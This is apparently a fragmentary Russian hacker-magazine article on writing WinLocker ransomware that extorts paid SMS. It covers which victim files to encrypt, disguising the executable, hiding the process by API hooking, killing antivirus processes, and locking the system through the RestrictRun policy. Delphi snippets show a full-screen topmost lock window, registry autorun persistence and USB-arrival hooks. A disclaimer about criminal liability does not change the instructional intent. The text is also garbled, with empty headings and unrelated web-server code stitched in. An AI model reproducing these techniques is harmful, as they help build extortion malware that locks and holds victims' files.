Как зло-программеры стимулируют пользователя на расставание с кровными платными SMS? По-разному. Например, шифруя ценные для него файлы. На какие файлы обращать внимание? Лучше всего на те, от которых может зависеть работа/учеба жертвы, например: документы (doc, xls, mdb, ppt, txt), изображения (jpeg, png, bmp), исходные тексты (php, pas, c, h, cpp, dpr, py и т.д.). Если жертва писала дипломную работу или какой-нибудь сверхважный отчет, который завтра сдавать, то у злоумышленника есть все шансы получить денежное вознаграждение.

Теперь поговорим о технической реализации этой штуки. Поиск файлов осуществляется с функциями FindFirs() и FindNext() из модуля Sysutils. Работать с ними легко, но простота такого фастфуда отрицательно отразится на фигуре нашего приложения. Поскольку набирать лишний вес нам ни к чему, мы воспользуемся более диетическими продуктами: FindFirstFile() и FindNextFile(). Работать с ними чуть сложнее (см. пример поиска файлов на диске), но красота требует жертв.

Полный текст этих функций, а также примеры их использования ты найдешь на нашем диске.

Фишка №4: размножайся!

Фишка №5: играй в прятки по максимуму

Как показала практика, авторы Winlocker’ов не сильно заботятся о безопасности своих детищ. Защита большинства представителей этой группы вирусов, попадавшихся мне на глаза, сводилась к банальному присвоению неприметного имени файла. Например: system.exe, user32.exe, csrss.exe, eplorer.exe и так далее. Я не думал, что подобные способы еще катят, но как выяснилось, я заблуждался.

Рекомендую тебе не пренебрегать безопасностью, а предусмотреть несколько разных алгоритмов:

- Давай файлу вируса неприметное имя. Хоть это и примитивное правило, но соблюдать его крайне желательно.

- Удали вирус из списка процессов. Этого можно добиться, разобравшись с перехватом API функций. Мы уже много раз писали про перехват API. Обязательно перечитай эти статьи!

- Используй несколько способов автозагрузки.

Фишка №6: убить на старте

Не поленись и напиши процедуру принудительного завершения процессов. Она обязательно поможет тебе уберечь свое детище от злобных антивирусов, которые пользователь будет пытаться запустить. В идеале вообще организовать перехват функций, использующихся для запуска программ, и не допускать, чтобы они нормально работали.

Work complete

Написать WinLocker и срубить на нем несколько сотен баксов — более чем реально. Пользователи по-прежнему не думают о безопасности и при возникновении щепетильной ситуации готовы отправить заветную смс’ку, нежели напрягать свои извилины. Я показал тебе самый примитивный скелет Winlocker’a. В принципе, довести его до боевого состояния — дело нескольких часов. Только нужно ли это делать? Выбор за тобой! Главное не забывай о том, что написание и распространение вирусов — уголовнонаказуемое деяние, за которое можно словить реальный срок. Само собой, исходник полноценного вируса я не дам. Нет, не потому что я жадный. Эти вирусы и так всех достали, поэтому я чертовски не хочу, чтобы после этой статьи их стало еще больше. Вдобавок, мне не хочется читать новости про то, как правоохранительными органами были задержаны очередные создатели ужасных вирусов :).

Самопальный web-сервер

var

_buff: array [0..1024] of char;

_request:string;

_temp: string;

_path: string;

_FileStream : TFileStream;

begin

Recv(_client, _buff, 1024, 0);

_request:=string(_buff);

_path := GetFilePath (Copy

(_request, 1, pos(#13, _request)));

_path := ReplaceSlash(_path);

if ((_path = '') or (_path = '\')) Then

_path := DocumentRoot + '\' + DirectoryIndex;

< else

if ((_path[length(_path)] ='\')) Then

_path := DocumentRoot + '\' +

DirectoryIndex; >

if (FileExists(_Path)) Then

begin

_FileStream :=

TFileStream.Create(_Path, fmOpenRead);

SendStr(_Client, 'HTTP/1.0 200 OK');

SendStr(_Client, 'Server: xSrV');

SendStr(_Client, 'Content-Length:' +

IntToStr(_FileStream.Size));

SendStr(_Client, 'Content-Type: '

+ GetTypeContent(_Path));

SendStr(_Client, 'Connection: close');

SendStr(_Client, '');

SendFile(_Client, _FileStream);

_FileStream.Free;

End

//Вырезано

С помощью реестра реально определить список одобренных для запуска программ. Если этот список задан, то пользователь не сможет запустить приложения, которых в нем нет. Список одобренных к запуску приложений задается здесь: HKEY_CURRENT_USER\Microsoft\Windows\CurrentVersion\Policies\Explorer\ RistrictRun. Создав этом разделе ключи (тип REG_SZ) для каждой разрешенной программе, тебе нужно будет подняться на один уровень выше и добавить параметр RestrictRun типа dword со значением 1.

Вырубаем службы

А что еще нам надо?

Мониторим флешки

var

disk:DWORD;

begin

case Msg.WParam of

DBT_DEVICEARRIVAL: //Если подключили флешку

if (PDEV_BROADCAST_HDR(Msg.LParam)^

.dbch_devicetype = DBT_DEVTYP_VOLUME) then

begin

//Пытаемся определить букву диска

disk := PDEV_BROADAST_VOLUME(Msg.LParam" ")^

.dbcv_unitmask;

//Выполняем свой зловредный код

end;

DBT_DEVICEREMOVECOMPLETE: //Если флешку извлекли

if (PDEV_BROADCAST_HDR(Msg.LParam)^

.dbch_devicetype = DBT_DEVTYP_VOLUME) then

begin

//Флешку отмонтировали

end;

wc.cbSize:=sizeof(wc);

wc.style:=cs_hredraw or cs_vredraw;

wc.lpfnWndProc:=@WindowProc;

wc.cbClsExtra:=0;

wc.cbWndExtra:=0;

wc.hInstance:=HInstance;

wc.hIcon:=LoadIcon(0,idi_application);

wc.hCursor:=LoadCursor(0,idc_arrow);

wc.hbrBackground:=COLOR_BTNFACE+1;

wc.lpszMenuName:=nil;

wc.lpszClassName:=’win_main’;

RegisterClassEx(wc);

leftPos:=20;

topPos:=0;

windowWidth:=Screen.Width;

WindowHeight:=Screen.Height;

MainWnd:=CreateWindowEx(

0,

‘win_main’,

‘test’,

ws_overlappedwindow,

leftPos,

topPos,

windowWidth,

windowHeight,

0,

0,

Hinstance,

nil

);

SetWindowLong(MainWnd, GWL_HWNDPARENT,

GetDesktopWindow);

SetWindowPos(MainWnd, HWND_TOPMOST,

0, 0, 0, 0, SWP_NOMOVE or SWP_NOSIZE);

ShowWindow(MainWnd, CmdShow);

While GetMessage(Mesg,0,0,0) do

begin

TranslateMessage(Mesg);

DispatchMessage(Mesg);

end;

var

Key: HKey;

begin

//Сюда можешь подставить один из путей

автозагрузки.

RegOpenKey(HKEY_LOCAL_MACHINE,

PChar(‘’), Key);

RegSetValueEx(Key,PChar(paramstr(0)),

0, REG_SZ,

pchar(paramstr(0)),

lstrlen(pchar(paramstr(0)))+1);

RegCloseKey(Key);

end;

Читайте также: